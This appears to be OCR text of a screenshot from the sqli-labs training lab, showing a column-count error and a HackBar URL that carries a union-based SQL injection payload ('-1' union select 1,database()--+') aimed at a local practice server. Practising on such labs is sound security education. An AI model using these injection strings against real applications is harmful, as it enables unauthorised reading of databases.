 Welcome Dhakkan
The used SELECT statements have a different number of columns
SQLI DUMB
查看器 控制台 HackBar
Load URL
Split URL
http://127.0.0.1/sqli-labs-master/Less-1/?id=-1'
union select 1,database()--+